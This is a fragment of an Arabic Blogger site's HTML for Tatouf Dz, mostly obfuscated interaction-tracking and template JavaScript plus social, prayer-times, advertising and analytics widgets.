p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var 